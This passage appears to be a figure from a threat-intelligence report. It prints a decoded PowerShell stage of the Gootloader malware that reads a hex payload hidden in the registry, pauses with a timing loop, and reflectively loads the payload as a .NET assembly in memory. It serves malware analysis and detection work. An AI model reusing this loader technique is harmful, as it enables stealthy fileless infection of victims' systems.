 1 21982044;
2 sleep -s 83;
3 $gk=Get-ItemProperty -path ("\software\microsoft\Phone\"+[Environment]::("username")+"0");
4 for ($vi=0;$vi -le 708;$vi++){
5 Try {
6 $lz+=$gk.$vi
7 }
8 Catch {
9 }
10 };
11 $vi=0;
12 while ($true) {
13 $vi++;
14 $ko=[math]::("sqrt")($vi);
15 if($ko -eq 1000){
16 break
17 }
18 }
19 $maw=$lz.replace("#",$ko);
20 $jv=[byte[]]::("new")($maw.Length/2);
21 for ($vi=0; $vi -lt $maw.Length; $vi+=2) {
22 $jv[$vi/2]=[convert]::("ToByte")($maw.Substring($vi,2),(2*8))
23 }
24 [reflection.assembly]::("Load")($jv);
25 [Open]::("Test")();
26 149401098;
Figure 20. Decoded and formatted PowerShell command from script delivered
by Gootloader reflectively loading DLL from registry. (Source: Secureworks)